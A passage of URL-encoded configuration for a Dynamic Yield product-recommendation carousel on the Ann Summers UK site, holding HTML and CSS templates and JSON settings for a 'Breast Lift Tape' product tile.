22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22im